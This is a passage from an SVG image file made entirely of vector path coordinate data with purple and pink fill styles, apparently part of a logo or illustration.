-0.029,1.15l-0.708,0.096c0.113,0.433 0.463,1.508 0.529,2.246c-0.475,-0.471 -0.621,-1.35 -0.854,-1.921c-0.05,0.408 -0.125,1.383 0.192,1.637c-0.038,-0.171 -0.192,-0.391 -0.063,-0.546c0.471,0.563 0.684,1.23 0.584,2.034c-0.651,-0.192 -0.796,0.529 -0.901,0.833c-0.116,0.379 -0.374,0.804 -0.895,0.642c-0.13,1.025 -1.521,1.129 -2.646,1.487c0.733,0.871 -0.367,0.134 -0.042,1.142c-0.325,0.137 -0.454,0.137 -0.496,0.079c-0.375,-0.146 -0.733,-0.333 -1.05,-0.537c-0.225,-0.292 0.288,-0.242 0.238,-0.48c-0.638,-0.058 -0.292,-0.445 -0.642,-0.725c0.063,0.384 -0.246,0.546 -0.529,0.35c0.112,0.188 0.25,0.359 0.412,0.538c-0.966,0.475 -0.575,-0.958 -1.308,-0.617l0.3,-0.246c-0.496,-0.008 -0.367,-0.104 -1.279,-0.041c0.1,-0.096 0.375,-0.209 0.467,-0.171c-0,-0.104 -0.067,-0.163 -0.117,-0.292c-0.096,-0.041 -0.113,-0.683 -0.187,-0.991c-0.088,-0.767 -0.155,-1.5 0.179,-2.021l0.246,0.141c-0.042,-0.27 -0.425,-0.512 -0.121,-0.825c0.096,0.042 0.241,0.142 0.266,0.025c-0.07,-0.154 -0.366,-0.754 -0.17,-1.087l0.254,0.342c0.529,-1.33 -0.417,-2.225 -0.4,-3.421c0.766,0.137 1.195,-0.904 1.4,-1.417l0.104,0.033c0.392,-1.562 -0.104,-2.825 -0.079,-4.362c1.008,-0.729 1.05,-3.008 1.879,-4.346c-0.196,0.179 -0.571,-0.187 -0.579,-0.471c0.229,-0.3 -0.259,-1.083 0.391,-0.846l-0.033,0.121c0.733,-0.079 0.75,-0.829 0.904,-1.358l-0.846,-0.342c1.675,-1.058 0.617,-3.891 2.017,-4.304c-0.121,-0.417 0.025,-0.837 -0.087,-1.246l0.462,0.179c0.433,-0.904 0.633,-1.366 0.929,-2.558l0.25,0.358c0.254,-0.645 -1.058,-1.295 -0.879,-1.904l0.758,0.046c0.4,-1.137 1.409,-2.067 1.205,-3.417c0.1,0.059 0.283,0.163 0.237,0.359c0.217,-0.529 1.246,-1.888 0.233,-2.05c0.621,0.221 0.505,-1.15 0.475,-1.863l0.413,0.275c-0.375,-0.75 -0.529,-0.821 -0.392,-1.604c0.125,-0.146 0.417,0 0.204,0.171c0.475,-0.463 -0.233,-0.608 0.28,-1.196l0.179,0.375c0.258,-0.579 0.096,-0.596 -0.109,-1.05c-0.025,-0.437 0.571,-1.058 1.009,-0.975c-0.209,-0.179 -0.404,-0.637 -0.154,-0.929c0.179,0.017 0.22,0.179 0.245,0.258c0.709,-0.837 0.088,-1.658 0.805,-2.129c0.154,0.038 0.254,0.033 0.32,0c-0.337,0.754 -0.629,1.367 -0.637,1.3c0.417,0.171 0.75,-0.421 1.108,0.317c-0.1,-0.625 -0.416,-1.771 0.042,-2.292c0.054,-0.008 0.104,-0.017 0.179,-0.017l0.021,0.08c0.1,-0.121 0.117,-0.259 0.1,-0.405c0.146,-0.162 0.25,-0.262 0.342,-0.45c0.366,0.084 0.487,-0.625 0.633,-0.925c-0.454,-0.166 -0.204,-0.537 -0.742,-0.337c0.059,-0.029 0.025,0.092 -0.037,0.304c-0.009,0.054 -0.034,0.113 -0.017,0.146l-0.025,-0.033l-0.308,0.783c-0.125,-0.342 -0.196,-0.688 0.196,-0.921c-0.221,-0.287 -0.434,-0.587 -0.53,-0.75c0.805,-0.137 1.513,-0.804 1.942,-0.75c0.162,-1.042 0.842,-2.267 0.262,-3.246c0.017,-0.316 0.392,-0.204 0.563,-0.233c0.017,0.183 -0.092,0.362 0,0.512c0.033,-0.637 0.65,-1.62 0.121,-2.012c0.579,-0.546 0.367,0.621 0.692,-0.342l0.12,0.204c1.775,-1.358 -0.104,-3.637 2.046,-5.062c-0.133,0.1 -0.204,0.154 -0.312,0.129c1.621,-2.008 1.783,-4.912 3.712,-6.737c0.488,-0.555 0.154,-0.805 0.067,-1.334l0.542,0.096l-0.217,-0.933c0.071,-1.134 1.967,-1.042 1.812,-2.604l-0.391,-0.009c0.271,-0.4 0.491,-1.441 0.825,-1.187c-0.042,-0.075 -0.271,-0.313 -0.017,-0.392l0.25,0.113l0.108,-1.263c0.592,-0.721 0.913,0.621 1.563,-0.533c0.121,-0.5 -0.092,-1.621 -0.333,-1.542c-0.109,0.171 -0.384,0.375 -0.638,0.271l0.075,-0.463c-0.683,-0.441 -1.271,-1.125 -2.279,-0.391l0.1,0.912l-0.467,0.038l0.271,-0.584c-0.5,0.163 -0.312,0.521 -0.221,0.855c-0.212,-0.042 -0.4,-0.009 -0.537,0.087l0.35,1.025c-0.325,-0.054 -0.409,-0.583 -0.788,-0.208c0.163,0.479 0.788,0.012 0.729,0.65c-0.495,0.162 -0.716,-0.075 -0.625,0.462c-0.212,-0.041 -0.291,-0.187 -0.3,-0.383c0.046,0.467 -0.358,0.962 -0.066,1.337c-0.588,0.138 -0.48,1.213 -1.146,0.838c0.112,0.196 0.233,0.879 0.096,1.212c-0.521,-0.991 -0.634,1.155 -1.442,0.571c0.529,0.788 -0.446,1.709 -0.404,2.684c-0.042,-0.075 -0.125,-0.221 -0.05,-0.275c-0.275,0.404 -0.554,0.42 -0.829,0.633c0.575,0.35 0.391,1.092 0.591,1.637c-0.854,0.234 -0.558,-0.683 -1.212,-0.791c0.504,0.221 0.041,1.162 0.554,1.179c-0.562,0.221 -0.358,0.262 -0.958,0.221c0.725,0.446 -0.059,0.441 0.25,1.008c-0.667,0.4 -0.796,-0.204 -0.879,0.554c-0.375,0.188 -0.375,-0.521 -0.375,-0.521c-0.325,0.65 0.416,0.588 0.687,0.888c-0.212,0.862 -0.604,0.154 -1.029,0.275c-0.079,0.571 0.262,1.196 0.067,1.546c-0.096,-0.013 -0.171,0.041 -0.255,-0.096c0.221,0.742 -0.712,1.546 -0.42,2.417c-0.067,0.025 -0.13,0.025 -0.171,0.016c0.325,0.042 0.633,0.171 0.829,0.284c-0.121,0.304 0.112,0.716 -0.325,0.654c0.104,-0.179 -0.05,-0.263 -0.121,-0.409l0.025,0.392c-0.683,0.025 0.008,-0.512 -0.4,-0.708c-0.112,0.691 0.017,1.604 -0.35,1.991c-0.587,-0.154 0.325,-1.162 -0.45,-0.77l0.546,-0.621c-1.104,0.146 0.262,-0.396 -0.879,-0.334c-0.6,0.88 -0.225,1.188 -0.813,2.059c0.196,0.35 0.463,0.133 0.675,0.483c-0.087,1.583 -1.846,0.429 -1.579,1.75c0.246,0.413 0.879,0.829 0.196,1.367l-0.496,-0.521c-0.479,0.887 0.633,0.917 -0.212,1.7c-0.155,-0.279 0.129,-0.813 -0.009,-0.708c-0.754,0.408 0.154,0.6 -0.071,1.075l-0.579,-0.138c-0.358,1.017 -0.429,2.275 -0.812,3.4c-0.134,-0.129 -0.229,-0.392 -0.496,-0.204c-0.329,1.496 -1.329,2.921 -2.208,4.125l0.262,0.7c-0.05,0.125 -0.3,0.146 -0.342,-0.029c-0.391,0.454 0.292,0.154 0.375,0.487c-0.083,0.309 -0.425,0.275 -0.491,0.034c0.016,1.087 -0.192,2.975 -1.079,3.766l-0.067,-0.254c-0.488,0.692 0.65,1.229 -0.067,1.775l-0.029,-0.171c-0.833,1.588 -1.058,3.588 -2.233,4.621c0.621,0.483 -0.879,1.563 0.058,1.996c-0.804,0.804 -0.879,0.471 -1.65,1.721c-0.171,0.358 0.429,0.741 0.388,1.229l-0.513,-0.154l0.35,0.779l-0.717,0.142l0,0.462c0.084,-0.154 0.342,-0.287 0.484,-0.221c0.025,0.734 -0.842,1.513 -1.109,1.459l-0.025,1.7c-0.195,-0.092 -0.195,-0.384 -0.258,-0.621c0.275,0.987 -0.596,-0 -0.321,0.912c0.142,-0.079 0.288,0.138 0.384,0.188c-0.413,0.291 -0.659,1.179 -0.7,1.862l-0.326,-0.216c-0.4,1.162 -0.47,2.545 -0.779,3.887c0.284,-0.446 0.88,-0.187 0.846,0.221l-0.596,0.025c0.296,0.333 0.309,-0.358 0.613,0.242c-0.179,0.491 -0.709,0.195 -0.825,-0.13l0.058,0.65c-0.179,0 -0.229,-0.162 -0.437,-0.241c0.291,0.325 -0.784,0.933 -0.255,1.425l-0.179,-0c-0.3,1.341 -0.204,2 -0.4,3.108c0.484,0.104 0.296,0.513 0.638,0.913c-0.296,0.779 -0.838,1.608 -0.946,2.604c0.146,0.721 0.383,0.258 0.637,0.608c-0.458,-0.008 -0.554,0.975 -0.8,0.425c-0.104,1.188 -0.104,1.521 0.059,3.05c0.212,-0.137 0.308,-0.308 0.446,-0.196c0.041,0.271 -0.25,0.596 -0.471,0.529l-0.034,-0.079c0.121,0.438 0.084,0.892 -0.041,1.342c-0.113,0.479 -0.342,0.796 -0.471,1.65c-0.275,1.529 0.479,3.242 1.692,3.567l-0.121,-0.05c0.708,0.4 1.408,0.587 2.025,0.625c0.775,0.358 -0.609,0.141 -0.096,0.62c2.117,-0.12 3.05,0.592 4.525,-0.066c0.667,0.562 1.758,0.308 2.758,-0.225c1.034,-0.538 1.938,-1.321 2.896,-1.696l-0.3,-0.154c0.113,-0.546 0.529,-0.284 0.829,-0.538c-0.216,-0.087 -0.558,0.221 -0.487,-0.104c0.579,-0.804 1.058,-1.792 1.279,-2.85c0.204,-1.096 0.275,-1.496 0.463,-2.279l1.154,-4.1c0.229,-0.983 -1.505,-0.821 -0.55,-1.971l0.504,0.458c-0.359,-2.15 0.787,-4.125 0.658,-6.216c0.104,0.146 0.275,0.183 0.229,0.379c0.488,-0.325 0.38,-1.529 0.046,-1.617c0.117,-0.304 0.317,0 0.529,-0.154c0.342,-0.35 -0.266,-1.167 0.204,-1.287c0.075,-0.025 0.105,0.154 0.113,0.237c-0.129,-0.325 0.375,-1.246 -0.154,-1.108c0.4,-0.684 0.162,-1.467 0.612,-1.971c-0.416,-0.538 0.592,-1.188 -0.1,-1.521" style="fill:#523c98;fill-rule:nonzero;"/><path d="M508.521,811.354c0.15,-0.125 -0.333,-0.537 0.108,-0.658c-0.621,-0.579 -0.121,0.317 -0.358,0.371c-0.571,-0.317 -0.896,-0.838 -1.5,-1.35c-0.625,-0.513 -1.308,-0.838 -2.084,-0.575c-0.2,0.021 -0.345,0.071 -0.512,0.121c-0.379,0.195 -0.762,0.391 -1.146,0.575c-0.212,0.141 -0.429,0.262 -0.733,0.366l-0,-0.008c-0.333,0.171 -0.642,0.187 -0.933,0.15c-0.025,0.046 -0,0.129 -0.075,0.162c0.537,0.275 0.383,-0.333 0.854,0.017c0.05,0.054 0.033,0.096 -0.009,0.129c0.146,-0.091 0.3,-0.179 0.45,-0.254c-0.083,0.163 0.105,0.504 -0.179,0.417c0.788,0.366 1.342,-0.538 1.6,0.05l-0.071,0.029c1.155,-0.054 0.155,-0.538 1.213,-0.942c0.087,0.479 0.154,0.959 0.137,1.425l0.3,-0.458c0.1,0.067 0.263,0.196 0.134,0.358c0.529,-0.129 0.046,-0.233 0.437,-0.412c0.213,0.583 1.433,0.941 0.65,1.487c0.488,0 0.05,-0.604 0.604,-0.204c-0.846,0.471 0.4,0.621 -0.1,1.229c-0.454,-0.154 -0.216,-0.512 -0.641,-0.096c0.8,0.292 -0.342,0.717 -0.342,1c0.571,0.284 -0.212,1 -0.375,1.784c-0.162,-0.142 -0.967,1.154 -1.504,1.7l-0.083,-0.067c0.512,0.408 0.066,1.025 -0.055,1.579c-0.341,-0.196 -0.433,-0.35 -0.45,-0.691l-0.225,0.462c0.121,0.196 0.155,0.392 0.063,0.717l-0.375,-0.325c-0.275,0.621 -0.104,1.483 -0.788,2.125c0.375,0.246 1.425,-0.067 1.28,0.896c-0.23,-0.075 -0.621,-0.23 -0.596,-0.488c-0.017,0.079 0.041,0.342 -0.113,0.438l-0.204,-0.513c-0.342,0.275 0.221,0.333 0.042,0.604c-0.313,-0.158 -0.338,0.104 -0.554,-0.058c-0,-0.092 0.25,-0.188 0.187,-0.358c-0.221,0.3 -0.596,0.6 -0.896,0.608c0.196,0.058 0.413,0.212 0.334,0.467c-0.275,0.625 -0.471,0.025 -0.813,0.3c0.146,0.262 -0.262,0.537 0.188,0.775c-0.1,0.179 -0.33,0.104 -0.484,0.112c0.042,0.421 -0.683,1.513 -0.016,1.4l0.083,-0.067l-0.017,0.059c-0.05,1.271 -1.333,2.033 -1.637,3.166l-0.154,-0.075c-0.121,0.7 -0.559,1.425 -0.446,2.025c-0.1,0.18 -0.488,0.296 -0.642,0.125c-0.108,0.538 0.029,0.675 -0.546,1.23c-0.041,-0.605 -0.316,0.045 0.034,-0.58c-0.425,0.546 -0.75,0.58 -0.638,1.434c-0.283,-0.417 -0.717,0.233 -0.742,0.575l0.492,-0.3c-0.108,0.366 -0.279,0.641 -0.442,0.912l-0.454,-0.408c-1.237,0.971 0.009,2.792 -1.508,3.262c0.204,0.509 0.579,-0.566 0.867,-0.062c-0.338,0.554 -1.38,0.804 -1.467,0.992c-0.658,0.666 0.429,1.108 -0.154,1.854c0.241,-0.021 0.787,0.108 0.683,0.808c-0.342,0.554 -1.125,0.367 -1.1,-0.067c0.042,-0.154 0.129,-0.195 0.196,-0.162c0.017,-0.221 0.05,-0.504 -0.258,-0.367l0.162,0.171c-0.325,0.196 -0.667,1.017 -0.904,0.692c-0.008,0.529 0.237,0.325 0.471,0.041c-0.6,0.642 -0.529,1.18 -1.067,1.871c0.163,-0.071 0.442,-0.079 0.383,0.034c-0.733,1.041 0.138,0.666 -0.112,1.479c-0.479,0.312 -0.629,-0.463 -0.717,0.433c-0.408,0.392 -0.554,-0.121 -0.621,-0.375c0.059,0.871 -0.812,1.229 -1.054,1.621l0.004,-0.442c-0.004,0.263 -0.087,0.45 -0.162,0.638l0.475,-0.059c-0.163,0.196 -0.246,0.375 -0.408,0.309c0.154,0.333 0.708,0.091 0.862,0.691c-0.325,0.213 -0.171,0.988 -0.717,0.871c0.563,-0.854 -0.554,-0.104 -0.308,-0.925c0,0.179 -0.083,0.363 -0.238,0.559c-0.07,0.008 -0.095,-0.071 -0.095,-0.146c-0.821,0.708 0.4,0.65 0.008,1.571c-0.237,-0.238 -0.629,-0.009 -0.629,0.17c0.158,-0.375 0.554,0.017 0.629,0.442c-0.458,0.513 -0.083,0.713 -0.237,1.025l0.237,-0.325c0.242,0.242 0.088,0.521 0.017,0.975c-0.238,-0.05 -0,-0.442 -0.163,-0.333c0.325,0.658 -0.946,0.837 -0.837,1.621c-0.313,0.225 -0.554,-0.18 -0.792,0.037c0.1,0.871 -0.7,0.638 -0.683,1.525c0.47,-0.075 0.4,-0.158 0.579,0.529l0.196,-1.362l0.25,1.016c0.154,-0.37 0.075,-0.883 0.22,-1.087c0.171,0.504 0.088,0.429 0.48,0.375c-0.78,0.283 -0.05,1.137 -0.667,1.6l-0.954,-0.379c-0.763,0.754 -0.104,1.787 -0.746,2.887l0.292,-0.316c0.333,0.283 -0.196,0.737 -0.18,1.179c-0.308,-0.146 -0.512,0.058 -0.77,0.137c0.25,0.075 -0.28,0.838 0.283,1.179c0.708,-1.537 2.067,-2.804 3.987,-3.154c0.009,-0.058 0.017,-0.125 0.034,-0.179c0.079,0.029 0.062,0.113 0.104,0.163c0.083,-0.009 0.171,-0.009 0.262,-0.017c0,-0.675 0.046,-1.313 0.421,-2.021c0.238,-0.292 0.254,0.313 0.334,0.475c0.041,-0.333 0.133,-0.637 0.229,-0.946c-2.467,-2.425 -1.288,-7.771 2.708,-8.925c0.05,-0.45 0.146,-0.904 0.492,-1.346c0.533,0.646 0.396,-0.3 1.025,-0.095l0.104,-0.709l-0.408,0.121c0.254,-0.537 0.033,-1.221 0.441,-1.612l0.063,0.52l0.341,-1.062l-0.479,0.471c-0.054,-0.692 -0.779,-0.279 -0.283,-0.929c-0,0.17 0.258,-0.555 0.733,-0.684c-0.058,-0.35 -0.141,-0.716 0.2,-1.058c0.238,-0.017 0.621,0.392 0.775,0.375c-0.375,-0.496 0.446,-1.333 0.084,-1.921c0.062,0.171 0.37,0.317 0.462,0.317l-0.3,-0.404c0.242,-0.205 0.325,-0.213 0.542,-0.059c0.433,-0.716 -0.846,-0.096 -0.113,-0.854c0,0.088 0.084,0.079 0.075,0.258c0.592,-0.829 0.559,-1.87 1.163,-2.604c0.708,0.034 -0.213,0.8 0.425,0.75c0.454,-1.246 0.479,-2.808 1.171,-3.896l-0.163,0.184c-0.75,-0.567 0.829,-0.659 0.725,-1.429c-0.017,0.17 0.363,0.404 0.292,0.325c0.512,-0.725 0.587,-1.709 0.921,-3.038l0.137,0.254c0.413,-0.366 0.717,-1.162 1.059,-1.621c-0.138,-0.25 0.037,-0.52 -0.359,-0.504c1.975,-0.933 0.829,-3.262 2.513,-4.125c-0.079,0.163 -0.009,0.479 0.058,0.359l0.392,-1.271c-0.409,-0.088 -0.296,0.041 -0.692,0.146c-0.137,-0.25 -0.137,-0.667 0,-0.95c-0.025,0.641 0.583,0.283 0.896,0.162c-0.133,-0.017 -0.213,-0.162 -0.338,-0.196c0.955,-0.283 -0.666,-0.462 0.188,-1.083l0.158,0.137c0.063,-0.358 -0.041,-0.77 0.184,-1.07c0.491,0.062 0.025,0.42 0.358,0.616c0.221,-0.479 -0.325,-1.325 0.304,-1.546c0.021,0.259 -0.117,0.555 -0.108,0.813c0.725,-0.225 0.629,-0.35 0.879,-0.658l-0.025,0.033l0.637,-0.708l-0.245,0.145c-0.4,-0.57 -0.3,-0.879 -0.13,-1.229c0.171,-0.366 0.4,-0.837 0.05,-1.325c0.559,1 0.421,0.213 0.925,0.3c0.204,-0.283 0.375,-0.796 0.513,-0.666c-0.413,-0.521 0.237,-1.171 -0.725,-1.709" style="fill:#523c98;fill-rule:nonzero;"/><path d="M481.196,842.467l-0.017,-0l0.121,-0.338l-0.104,0.338" style="fill:#523c98;fill-rule:nonzero;"/><path d="M480.642,843.783c0.083,-0.154 0.162,-0.35 0.254,-0.562c0.179,0.025 0.317,0.137 0.25,0.271c-0.071,-0.117 -0.292,0.154 -0.504,0.291" style="fill:#523c98;fill-rule:nonzero;"/><path d="M484.517,841.75c-0,-0.033 -0.009,-0.058 -0,-0.1l-0.154,0.075l0.112,0.137l0.042,-0.112" style="fill:#523c98;fill-rule:nonzero;"/><path d="M500.888,825.75l-0.021,0.017c0.029,-0.017 0.054,-0.025 0.087,-0.025l-0.066,0.008" style="fill:#523c98;fill-rule:nonzero;"/><path d="M472.838,862.008l0.112,0.034l-0.063,-0.154l-0.049,0.12" style="fill:#523c98;fill-rule:nonzero;"/><path d="M505.896,819.5c0.037,0.008 0.096,0 0.162,-0.042c-0.033,-0.008 -0.091,0.017 -0.162,0.042" style="fill:#523c98;fill-rule:nonzero;"/><path d="M507.521,816.513l0.375,-0.359c-0.179,0.146 -0.292,0.263 -0.375,0.359" style="fill:#523c98;fill-rule:nonzero;"/><path d="M508.929,813.821c-0.075,-0.058 -0.137,-0.075 -0.196,-0.092l-0.008,0l0.204,0.092" style="fill:#523c98;fill-rule:nonzero;"/><path d="M495.633,840.113c0.029,0.162 0.055,0.308 0.046,0.454c0.134,-0.184 0.213,-0.334 -0.046,-0.454" style="fill:#523c98;fill-rule:nonzero;"/><path d="M495.446,841.088c0.179,-0.163 0.233,-0.342 0.233,-0.521c-0.096,0.15 -0.233,0.321 -0.233,0.52" style="fill:#523c98;fill-rule:nonzero;"/><path d="M497.925,809.921l-0.146,0.075c0.025,0.021 0.034,0.046 0.034,0.071l0.112,-0.146" style="fill:#523c98;fill-rule:nonzero;"/><path d="M497.813,810.067l-0.113,0.137c0.063,-0.037 0.113,-0.079 0.113,-0.137" style="fill:#523c98;fill-rule:nonzero;"/><path d="M497.471,810.508l0.229,-0.304c-0.108,0.067 -0.246,0.142 -0.229,0.304" style="fill:#523c98;fill-rule:nonzero;"/><path d="M506.342,811.979c-0.104,-0.179 -0.246,-0.35 -0.409,-0.504c-0.008,0.221 -0.087,0.471 -0.316,0.383c0.162,0.821 0.162,-0.458 0.725,0.121" style="fill:#523c98;fill-rule:nonzero;"/><path d="M506.446,813.746c-0.017,-0.292 -0.292,-0.042 -0.379,-0.088c0.121,0.175 0.146,0.267 0.379,0.088" style="fill:#523c98;fill-rule:nonzero;"/><path d="M497.838,831.088l-0.384,-0.238c-0.096,0.35 0.154,0.083 0.384,0.238" style="fill:#523c98;fill-rule:nonzero;"/><path d="M498.292,835.467l0.391,-0.196l-0.283,-0.325l-0.108,0.521" style="fill:#523c98;fill-rule:nonzero;"/><path d="M494.475,836.133l0.017,-0.17l-0.121,0.616l0.104,-0.446" style="fill:#523c98;fill-rule:nonzero;"/><path d="M482.692,867.242l0.562,0.041c-0.033,-0.262 -0.612,-0.483 -0.562,-0.041" style="fill:#523c98;fill-rule:nonzero;"/><path d="M480.233,881.467c-0.3,0.112 -0.537,0.496 -0.3,0.779c0.084,-0.308 0.342,-0.608 0.3,-0.779" style="fill:#523c98;fill-rule:nonzero;"/><path d="M475.954,866.883l0.104,0.325l0,-0.554l-0.104,0.229" style="fill:#523c98;fill-rule:nonzero;"/><path d="M704.917,657.179c-0.275,0.034 -0.575,0.438 -0.804,0.609c-0.459,0.341 -0.971,0.475 -1.521,0.545c-2.217,0.292 -2.755,-3.15 -0.529,-3.441c0.274,-0.034 0.566,-0.438 0.804,-0.604c0.445,-0.342 0.958,-0.48 1.52,-0.55c2.213,-0.296 2.759,3.15 0.53,3.441Zm-11.304,21.663c-0,2.246 -3.459,1.862 -3.459,-0.359l0,-1.162c0,-2.246 3.458,-1.863 3.458,0.358l0,1.163Zm-8.87,16.633c-0.18,0 -0.188,-0.046 -0.188,-0.071c-0.012,0.025 -0.054,0.079 -0.171,0.179c-0.225,0.217 -0.454,0.446 -0.675,0.667c-1.6,1.588 -3.775,-1.133 -2.196,-2.704c1.125,-1.113 2,-1.521 3.596,-1.529c2.246,-0.017 1.859,3.441 -0.366,3.458Zm-7.679,17.838c-1.117,1.262 -1.621,2.783 -3.476,3.029c-2.225,0.3 -2.758,-3.142 -0.52,-3.434c0.154,-0.025 1.008,-1.441 1.162,-1.62c1.479,-1.659 4.321,0.35 2.833,2.025Zm28.109,-91.096c-7.375,31.65 -26.279,61.508 -35.338,92.962c-2.341,8.129 15,8.275 17.321,0.234c9.063,-31.459 27.929,-61.221 35.333,-92.95c1.921,-8.196 -15.412,-8.367 -17.316,-0.246" style="fill:#d43694;fill-rule:nonzero;"/><path d="M704.046,621.95c0.121,0.163 0.45,0.179 0.504,-0.221l-0.462,-0.454l-0.042,0.675" style="fill:#d43694;fill-rule:nonzero;"/><path d="M706.096,619.988c0.008,-0.496 0.017,-1.238 -0.583,-1.351c0.12,0.742 -0.155,0.684 0.129,1.463c-0.138,0.358 -0.505,0.492 -0.659,0.333c0.071,0.188 -0.375,0.529 -0.12,0.859c0.6,-0.321 0.845,-0.8 0.941,-1.55c0.188,-0.03 0.221,0.166 0.292,0.245" style="fill:#d43694;fill-rule:nonzero;"/><path d="M718.029,635.313l0.138,-0.196c-0.05,0.05 -0.1,0.112 -0.138,0.196" style="fill:#d43694;fill-rule:nonzero;"/><path d="M710.117,655.404c0.05,-0.162 0.025,-0.246 -0.017,-0.266c-0.029,0.154 -0.037,0.283 0.017,0.266" style="fill:#d43694;fill-rule:nonzero;"/><path d="M708.1,658.554l0.121,-0.179c-0.079,0.05 -0.146,0.112 -0.121,0.179" style="fill:#d43694;fill-rule:nonzero;"/><path d="M718.029,635.313l-0.341,0.487c0.162,0.096 0.216,-0.237 0.341,-0.487" style="fill:#d43694;fill-rule:nonzero;"/><path d="M709.425,615.829c-0.113,0.084 -0.204,0.171 -0.267,0.275l0.284,-0.187l-0.017,-0.088" style="fill:#d43694;fill-rule:nonzero;"/><path d="M720.275,626.075l0.038,-0.171c-0.038,-0.067 -0.105,-0.129 -0.184,-0.204l0.146,0.375" style="fill:#d43694;fill-rule:nonzero;"/><path d="M720.95,619.929c0.033,0.109 0.479,-0.071 0.7,-0.104c-0.221,0.008 -0.342,-0.033 -0.417,-0.112c-0.079,0.045 -0.17,0.12 -0.283,0.216" style="fill:#d43694;fill-rule:nonzero;"/><path d="M711.671,617.163l-0.179,0.116l0.179,-0.116" style="fill:#d43694;fill-rule:nonzero;"/><path d="M718.758,631.054c-0.062,-0.008 -0.129,-0.008 -0.179,0.009c0.067,0.025 0.134,0.016 0.179,-0.009" style="fill:#d43694;fill-rule:nonzero;"/><path d="M700.792,629.788l0.079,0.02c-0.029,-0.045 -0.054,-0.07 -0.079,-0.02" style="fill:#d43694;fill-rule:nonzero;"/><path d="M705.3,622.25l-0.008,0.121l0.262,0.092l-0.254,-0.213" style="fill:#d43694;fill-rule:nonzero;"/><path d="M704.838,664.504l0.025,-0.025c0.02,-0.179 -0.009,-0.091 -0.025,0.025" style="fill:#d43694;fill-rule:nonzero;"/><path d="M680.521,718.792c0.729,0.237 -0.817,0.829 0.233,1.025c-0.121,-0.163 0.579,-0.984 -0.233,-1.025" style="fill:#d43694;fill-rule:nonzero;"/><path d="M709.646,615.813l0.308,-0.13c-0.146,0.042 -0.241,0.079 -0.308,0.13" style="fill:#d43694;fill-rule:nonzero;"/><path d="M680.754,719.817l0.109,0.016l-0.109,-0.016" style="fill:#d43694;fill-rule:nonzero;"/><path d="M698.813,678.9c0.083,0.008 0.17,-0.025 0.254,-0.058c-0.05,-0.017 -0.113,-0.009 -0.255,0.058" style="fill:#d43694;fill-rule:nonzero;"/><path d="M704.146,668.546l-0.179,0.237c0.087,-0.091 0.129,-0.17 0.179,-0.237" style="fill:#d43694;fill-rule:nonzero;"/><path d="M697.042,684.725c-0.109,0.129 -0.188,0.154 -0.213,0.375l0.079,-0.033c-0.033,-0.104 -0.016,-0.204 0.134,-0.342" style="fill:#d43694;fill-rule:nonzero;"/><path d="M694.583,690.529l0.138,-0.066l0.058,-0.196l-0.196,0.262" style="fill:#d43694;fill-rule:nonzero;"/><path d="M694.808,647.713c0.18,-0.071 0.35,-0.096 0.513,-0.105c-0.354,-0.041 -0.138,-0.937 -0.513,0.105" style="fill:#d43694;fill-rule:nonzero;"/><path d="M709.533,616.083c-0.008,-0.133 0.021,-0.212 0.113,-0.27l-0.204,0.104c-0,0.083 0.025,0.15 0.091,0.166" style="fill:#d43694;fill-rule:nonzero;"/><path d="M700.483,686.483l-0.458,0.88c0.154,-0.238 0.313,-0.555 0.458,-0.88" style="fill:#d43694;fill-rule:nonzero;"/><path d="M677.108,689.121l0.034,-0.238c-0.05,0.084 -0.059,0.163 -0.034,0.238" style="fill:#d43694;fill-rule:nonzero;"/><path d="M698.938,690.113c-0.23,0.1 -0.392,0.229 -0.521,0.383c0.02,0.05 0.029,0.112 0.062,0.154l0.458,-0.538" style="fill:#d43694;fill-rule:nonzero;"/><path d="M695.329,647.608l-0.008,0l0.008,0" style="fill:#d43694;fill-rule:nonzero;"/><path d="M723.058,622.471c0.684,-0.646 0.546,-0.808 0.634,-1.417l-0.017,0.067c0.067,-0.483 0.092,-0.996 0,-1.517l-0.033,0.417c-0.725,-0.392 -0.934,-0.783 -1.229,-1.238c-0.275,-0.454 -0.675,-0.937 -1.4,-1c1.416,0.213 0.45,-0.195 0.85,-0.545c-0.163,-0.359 -0.538,-0.8 -0.33,-0.83c-0.779,-0.016 -0.837,-0.912 -1.933,-0.683c0.021,-0.196 -0.637,-0.229 -0.367,-0.596c-0.846,-0.129 0.105,0.342 -0.041,0.521c-1.263,0.163 -2.75,-1.375 -4.55,-0.529c-1.454,0.408 -1.625,1.025 -2.809,1.562c-0.487,-0.154 0.196,-0.691 0.213,-0.683c-0.763,-0.087 -1.3,0.121 -1.879,0.529c0.079,-0.187 -0.084,-0.254 -0.359,-0.35c-0.52,0.259 -0.112,0.692 -0.87,0.788c0.025,-0.225 0.041,-0.575 0.22,-0.863c-0.57,0.434 -1.016,1.021 -1.491,1.542c-0.325,-0.133 0.091,-0.621 0.221,-0.904c-0.65,0.504 -1.571,1.462 -1.384,1.983c0.154,-0.079 0.309,-0.146 0.471,-0.208c-0.196,0.191 -0.387,-0.204 -0.275,-0.409c0.3,-0.758 0.896,-0.47 1,-0.358l-0.325,0.367c0.946,0.504 1.467,-1.179 2.467,-1.492l-0.084,0.808c0.205,-0.287 0.425,-0.612 0.667,-0.904c0.263,0.113 0.513,0.463 0.117,0.7c0.725,0.146 0.479,-0.441 1.12,-0.187c0.076,0.041 0.059,0.083 0.009,0.121c0.187,-0.113 0.358,-0.242 0.562,-0.35c-0.087,0.17 0.196,0.475 -0.187,0.458c1.125,0.171 1.683,-0.833 2.158,-0.313l-0.1,0.05c1.529,-0.316 0.109,-0.554 1.313,-1.195c0.266,0.454 0.504,0.887 0.725,1.35l0.2,-0.513c0.154,0.033 0.458,0.108 0.375,0.308c0.629,-0.266 -0.063,-0.241 0.325,-0.525c0.666,0.55 2.183,0.292 2.029,1.18c0.404,-0.271 -0.563,-0.571 0.3,-0.513c-0.154,0.896 0.95,0.258 1.3,1.033c-0.454,0.242 -0.779,-0.27 -0.513,0.421c0.825,-0.404 0.792,0.904 1.075,1.159c0.563,-0.296 0.75,0.854 0.846,1.741c-0.087,-0.033 -0.208,0.371 -0.404,0.884c-0.237,0.57 -0.496,1.262 -0.717,1.695l-0.1,-0.05c0.571,0.325 0.238,1.255 0.171,1.98c-0.358,-0.134 -0.479,-0.288 -0.537,-0.7l-0.179,0.641c0.175,0.204 0.212,0.429 0.175,0.871l-0.425,-0.283c-0.196,0.871 0.087,1.879 -0.538,2.896c0.408,0.187 1.442,-0.546 1.383,0.716c-0.237,-0.025 -0.641,-0.1 -0.65,-0.433c0,0.117 0.08,0.417 -0.075,0.596l-0.25,-0.588c-0.316,0.459 0.25,0.359 